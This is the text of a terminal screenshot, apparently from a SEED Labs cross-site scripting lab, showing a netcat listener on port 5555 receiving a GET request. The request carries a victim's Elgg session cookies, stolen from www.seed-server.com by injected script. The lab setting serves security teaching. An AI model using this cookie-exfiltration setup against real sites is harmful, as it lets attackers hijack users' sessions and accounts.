 ⌥⌘1 ~ (-zsh) ⌘1 seed@VM: ~/.../xss... ⌘2 seed@VM: ~/.../xss... ⌘3
[11/11/23]seed@VM:~/.../xss$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.112.135 45780
GET /?c=Elgg%3Da5nrqbee8e2o5mfnvo275888mb%3B%20elggperm%3DzSJ-zY6ZSQb43AeHCSDrdH
WZasY5kRcQ HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Fir
efox/117.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/